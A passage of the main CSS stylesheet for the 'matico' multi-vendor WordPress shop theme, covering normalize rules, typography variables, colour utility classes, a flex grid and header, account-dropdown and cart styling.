License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  matico
Tags:         marketplace, clean, dokan, multi vendor, fashion, furniture, ecommerce, electronics, responsive, shop, store, modern, organic, food, multipurpose
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
	1.1 Typography
	1.2 Global styles
2.0 Header
	2.1 Main Naivgation
	2.2 Vertical Naivgation
	2.3 Mega menu
3.0 Main content area
	3.1 Content (posts etc)
4.0 Footer
5.0 Alignment
6.0 Accessiblity
7.0 Clearing
8.0 Tables
9.0 404 Styles
10.0 Comments
11.0 Forms
12.0 Media
	12.1 Galleries
13.0 Captions
14.0 Pagination
15.0 Widgets
16.0 Layout
17.0 Utilities
18.0 Slick Carousel
19.0 Icons
--------------------------------------------------------------*/
/*-------------------------------------------------------------
1.0 Normalize
normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

::selection {
  text-shadow: none;
  color: #fff;
  background: var(--primary);
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: var(--accent);
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*-------------------------------------------------------------
1.1 Typography
--------------------------------------------------------------*/
:root {
  --primary: #E57C41;
  --primary_hover: #e16a27;
  --secondary: #143086;
  --secondary_hover: #122b78;
  --text: #444444;
  --accent: #000000;
  --light: #999999;
  --highlight:#CB1E25;
  --border: #E6E6E6;
  --background: #ffffff;
  --e-global-typography-text-font-family: "Outfit", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  --e-global-typography-accent-font-family: "Outfit", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}

body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--background);
  overflow-x: hidden;
}

body,
button,
input,
textarea {
  color: var(--text);
  font-family: var(--e-global-typography-text-font-family);
  font-size: 16px;
  line-height: 1.5;
  text-rendering: optimizeLegibility;
}

select {
  color: initial;
  font-family: var(--e-global-typography-text-font-family);
  max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 0 0 0.5407911001em;
  color: var(--accent);
  font-weight: 600;
  font-family: var(--e-global-typography-accent-font-family);
}
.comment-body .comment-text h1,
.comment-body .comment-text h2,
.comment-body .comment-text h3,
.comment-body .comment-text h4,
.comment-body .comment-text h5,
.comment-body .comment-text h6 {
  padding: 1em 0 0;
}

h1,
.alpha {
  font-size: 60px;
  line-height: 1.0303030303;
}

h2,
.beta {
  font-size: 44px;
  line-height: 1.0909090909;
}

h3,
.gamma {
  font-size: 32px;
  line-height: 1.125;
}

h4,
.delta {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

.alpha,
.beta,
.gamma,
.delta {
  display: block;
}

p + h2, p + header h2, p + h3, p + h4,
ul + h2,
ul + header h2,
ul + h3,
ul + h4,
ol + h2,
ol + header h2,
ol + h3,
ol + h4,
table + h2,
table + header h2,
table + h3,
table + h4,
blockquote + h2,
blockquote + header h2,
blockquote + h3,
blockquote + h4,
form + h2,
form + header h2,
form + h3,
form + h4 {
  margin-top: 1em;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1em;
}

p {
  margin: 0 0 1em;
}

ul,
ol {
  margin: 0 0 1em 3em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}

dt {
  font-weight: 600;
}

dd {
  margin: 0 0 1.41575em;
}

b,
strong {
  font-weight: 600;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  font-size: 18px;
  color: var(--accent);
  font-style: italic;
}
blockquote p {
  position: relative;
}
blockquote p:first-child:before {
  color: var(--primary);
  font-style: normal;
  font-size: 30px;
  position: absolute;
  top: 10px;
  left: -60px;
  text-shadow: none;
  z-index: -1;
}
blockquote p:last-child {
  margin-bottom: 0;
}

address {
  margin: 0 0 1em;
}

pre {
  background: rgba(0, 0, 0, 0.1);
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin-bottom: 1.618em;
  padding: 1.618em;
  overflow: auto;
  max-width: 100%;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 0.202em 0.5407911001em;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
  font-weight: 600;
  background: transparent;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.41575em;
  width: 100%;
}

img {
  height: auto;
  max-width: 100%;
  display: block;
}

a {
  color: var(--accent);
  text-decoration: none;
}
a:hover {
  color: var(--primary);
  text-decoration: none;
}

:focus {
  outline: none;
}

.matico-cute * {
  font-family: "Comic Sans MS", sans-serif;
}

.hidden {
  display: none !important;
}

/*-------------------------------------------------------------
1.2 Global styles
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
}

.site {
  overflow-x: hidden;
}

.site-content,
.header-widget-region {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.bg-primary {
  background-color: var(--primary);
}

.shape-primary .elementor-shape-fill {
  fill: primary;
}

.color-primary {
  color: var(--primary);
}

.outline-primary {
  outline-color: primary;
}

.bd-primary {
  border-color: var(--primary);
}

.bd-t-primary {
  border-top-color: var(--primary);
}

.bd-b-primary {
  border-bottom-color: var(--primary);
}

.bd-r-primary {
  border-right-color: var(--primary);
}

.bd-l-primary {
  border-left-color: var(--primary);
}

.bg-primary_hover {
  background-color: var(--primary_hover);
}

.shape-primary_hover .elementor-shape-fill {
  fill: primary_hover;
}

.color-primary_hover {
  color: var(--primary_hover);
}

.outline-primary_hover {
  outline-color: primary_hover;
}

.bd-primary_hover {
  border-color: var(--primary_hover);
}

.bd-t-primary_hover {
  border-top-color: var(--primary_hover);
}

.bd-b-primary_hover {
  border-bottom-color: var(--primary_hover);
}

.bd-r-primary_hover {
  border-right-color: var(--primary_hover);
}

.bd-l-primary_hover {
  border-left-color: var(--primary_hover);
}

.bg-tertiary {
  background-color: var(--tertiary);
}

.shape-tertiary .elementor-shape-fill {
  fill: tertiary;
}

.color-tertiary {
  color: var(--tertiary);
}

.outline-tertiary {
  outline-color: tertiary;
}

.bd-tertiary {
  border-color: var(--tertiary);
}

.bd-t-tertiary {
  border-top-color: var(--tertiary);
}

.bd-b-tertiary {
  border-bottom-color: var(--tertiary);
}

.bd-r-tertiary {
  border-right-color: var(--tertiary);
}

.bd-l-tertiary {
  border-left-color: var(--tertiary);
}

.bg-body {
  background-color: var(--body);
}

.shape-body .elementor-shape-fill {
  fill: body;
}

.color-body {
  color: var(--body);
}

.outline-body {
  outline-color: body;
}

.bd-body {
  border-color: var(--body);
}

.bd-t-body {
  border-top-color: var(--body);
}

.bd-b-body {
  border-bottom-color: var(--body);
}

.bd-r-body {
  border-right-color: var(--body);
}

.bd-l-body {
  border-left-color: var(--body);
}

.bg-heading {
  background-color: var(--heading);
}

.shape-heading .elementor-shape-fill {
  fill: heading;
}

.color-heading {
  color: var(--heading);
}

.outline-heading {
  outline-color: heading;
}

.bd-heading {
  border-color: var(--heading);
}

.bd-t-heading {
  border-top-color: var(--heading);
}

.bd-b-heading {
  border-bottom-color: var(--heading);
}

.bd-r-heading {
  border-right-color: var(--heading);
}

.bd-l-heading {
  border-left-color: var(--heading);
}

.bg-light {
  background-color: var(--light);
}

.shape-light .elementor-shape-fill {
  fill: light;
}

.color-light {
  color: var(--light);
}

.outline-light {
  outline-color: light;
}

.bd-light {
  border-color: var(--light);
}

.bd-t-light {
  border-top-color: var(--light);
}

.bd-b-light {
  border-bottom-color: var(--light);
}

.bd-r-light {
  border-right-color: var(--light);
}

.bd-l-light {
  border-left-color: var(--light);
}

.bg-border {
  background-color: var(--border);
}

.shape-border .elementor-shape-fill {
  fill: border;
}

.color-border {
  color: var(--border);
}

.outline-border {
  outline-color: border;
}

.bd-border {
  border-color: var(--border);
}

.bd-t-border {
  border-top-color: var(--border);
}

.bd-b-border {
  border-bottom-color: var(--border);
}

.bd-r-border {
  border-right-color: var(--border);
}

.bd-l-border {
  border-left-color: var(--border);
}

.bg-background {
  background-color: var(--background);
}

.shape-background .elementor-shape-fill {
  fill: background;
}

.color-background {
  color: var(--background);
}

.outline-background {
  outline-color: background;
}

.bd-background {
  border-color: var(--background);
}

.bd-t-background {
  border-top-color: var(--background);
}

.bd-b-background {
  border-bottom-color: var(--background);
}

.bd-r-background {
  border-right-color: var(--background);
}

.bd-l-background {
  border-left-color: var(--background);
}

.lazyloaded {
  transition: all 0.3s !important;
}

#page .site-content {
  margin-top: 25px;
  margin-bottom: 40px;
  z-index: 1;
  position: relative;
}
body.page-template-template-homepage #page .site-content, body.home:not(.blog) #page .site-content {
  margin-top: 0;
  margin-bottom: 0;
}
body.single-product #page .site-content {
  margin-top: 60px;
}
body.single-post #page .site-content {
  margin-top: 40px;
}
body.home #page .matico-breadcrumb, body.error404 #page .matico-breadcrumb {
  display: none;
}

/*-------------------------------------------------------------
1.3 Grid
--------------------------------------------------------------*/
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1440px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1440px;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/*-------------------------------------------------------------
2.0 Header
--------------------------------------------------------------*/
.site-header {
  background-position: center center;
  position: relative;
  z-index: 996;
  background-color: #ffffff;
}
.site-header .site-logo-anchor,
.site-header .site-logo-link,
.site-header .custom-logo-link {
  display: block;
  margin-bottom: 0;
}
.site-header .widget {
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .site-header .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.site-branding {
  margin-bottom: 0;
  display: block;
  clear: both;
}
.site-branding .custom-logo-link + .site-branding-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.site-branding img {
  height: auto;
}
.site-branding .site-title {
  font-size: 2em;
  letter-spacing: -1px;
  margin: 0;
  font-family: var(--e-global-typography-accent-font-family);
  font-weight: 700;
}
.site-branding .site-description {
  font-size: 0.875em;
  display: none;
}
.site-branding .logo {
  margin: 0;
}

.site-header-account {
  position: relative;
}
@media (max-width: 1024px) {
  .site-header-account {
    display: none;
  }
}
.site-header-account > a {
  white-space: nowrap;
  display: block;
}
.site-header-account .login-form-title {
  font-size: 18px;
  color: #333;
  margin-bottom: 0;
}
.site-header-account .account-dropdown {
  text-align: left;
  right: 0;
  top: 100%;
  position: absolute;
  pointer-events: none;
  opacity: 0;
  z-index: 100;
  visibility: hidden;
  margin-top: 15px;
}
.site-header-account .account-dropdown .result-error {
  margin: 1em 0;
}
.site-header-account .account-dropdown:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  width: 100%;
  background-color: var(--primary);
}
#elementor-sidebar .site-header-account .account-dropdown {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right .account-wrap:before {
  left: 20px;
  right: unset;
}
.site-header-account .account-dropdown.justify {
  right: 50%;
  transform: translateX(50%);
}
.site-header-account .account-dropdown.justify .account-wrap:before {
  right: 50%;
  transform: translateX(50%) rotate(45deg);
}
.site-header-account .account-dropdown a.register-link, .site-header-account .account-dropdown a.lostpass-link {
  color: var(--light);
  font-size: 14px;
}
.site-header-account .account-dropdown a.register-link:hover, .site-header-account .account-dropdown a.lostpass-link:hover {
  color: var(--accent);
}
.site-header-account .account-dropdown a.lostpass-link {
  text-decoration: underline dotted;
}
.site-header-account .account-dropdown label {
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 1.5;
}
.site-header-account .account-dropdown p {
  margin-bottom: 15px;
}
.site-header-account .account-dropdown input, .site-header-account .account-dropdown button {
  line-height: normal !important;
  border-width: 1px;
  padding: 15px;
  width: 100%;
}
.site-header-account .account-dropdown button {
  font-size: 12px !important;
  text-transform: uppercase;
}
.site-header-account .account-dropdown .account-wrap {
  display: block !important;
  position: relative;
  background-color: var(--background);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
  border-width: 1px;
  border-style: solid;
  border-color: var(--border);
}
.site-header-account .account-dropdown .login-form-head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
}
.site-header-account .account-dropdown .login-form-bottom {
  text-align: right;
}
.site-header-account .account-dropdown .matico-login-form-ajax {
  margin-bottom: 5px;
}
.site-header-account .account-dropdown .account-inner {
  width: 320px;
  padding: 20px;
  max-height: 500px;
  overflow: auto;
}
.site-header-account .account-dropdown .account-inner.dashboard {
  width: 210px;
  padding: 20px 0;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
  width: 3px;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #F5F5F5;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
  background-color: #000000;
}
.site-header-account .account-links-menu,
.site-header-account .account-dashboard {
  list-style: none;
  margin: 0;
}
.site-header-account .account-links-menu li a,
.site-header-account .account-dashboard li a {
  width: 100%;
  text-align: left;
  color: var(--text);
  font-size: 14px;
  line-height: 1.5;
  display: block;
  padding: 7px 30px;
}
.site-header-account .account-links-menu li a:hover,
.site-header-account .account-dashboard li a:hover {
  color: var(--primary);
  background-color: rgba(0, 0, 0, 0.035);
}

@media (max-width: 1024px) {
  .site-header-search {
    display: none;
  }
}
.site-header-search > a {
  white-space: nowrap;
  display: block;
}
.site-header-search > a i {
  font-size: 20px;
  color: var(--accent);
}
.site-header-search > a:hover i {
  color: var(--primary);
}

@media (max-width: 1024px) {
  .site-header-wishlist {
    display: none;
  }
}
.site-header-wishlist .header-wishlist {
  position: relative;
  display: block;
}

@media (min-width: 1024px) {
  .site-header-cart.header-cart-mobile {
    display: none;
  }
}
.site-header-cart.header-cart-mobile .cart-contents:before {
  font-size: 20px;
  color: var(--accent);
}
.site-header-cart.header-cart-mobile .count {
  display: inline-block;
  vertical-align: text-top;
  margin-left: 2px;
  line-height: 1;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  top: 10px;
  right: -10px;
  letter-spacing: 0;
  color: var(--accent);
}
.site-header-cart.header-cart-mobile .amount {
  display: none;
}
.site-header-cart.header-cart-mobile + .menu-mobile-nav-button {
  order: -1;
}

.header-main {
  display: flex;
  align-items: center;
  padding-top: 1em;
  padding-bottom: 1em;
}
@media (min-width: 1024px) {
  .header-main {
    padding-top: 2.5em;
    padding-bottom: 2.5em;
    max-width: 1440px;
    justify-content: space-between;
  }
  .header-main .header-center {
    margin-left: 20px;
    margin-right: 20px;
  }
}

@media (max-width: 1023px) {
  .header-group-mobile {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}
.header-group-action .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 999;
}
.header-group-action .site-header-account a i {
  font-size: 20px;
  color: var(--accent);
}
.header-group-action .site-header-account a:hover i {
  color: var(--primary);
}
.header-group-action .site-header-wishlist a i {
  font-size: 20px;
  color: var(--accent);
}
.header-group-action .site-header-wishlist a:hover i {
  color: var(--primary);
}
.header-group-action .site-header-wishlist .count {
  display: inline-block;
  vertical-align: text-top;
  margin-left: 2px;
  line-height: 1;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  top: 10px;
  right: -10px;
  letter-spacing: 0;
  color: var(--accent);
}
.header-group-action .site-header-cart .cart-contents:before {
  font-size: 20px;
  color: var(--accent);
}
.header-group-action .site-header-cart .cart-contents:hover:before {
  color: var(--primary);
}
.header-group-action .site-header-cart .count {
  display: inline-block;
  vertical-align: text-top;
  margin-left: 2px;
  line-height: 1;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  top: 10px;
  right: -10px;
  letter-spacing: 0;
  color: var(--accent);
}
.header-group-action .site-header-cart .woocommerce-Price-amount {
  display: none;
}

.header-1 {
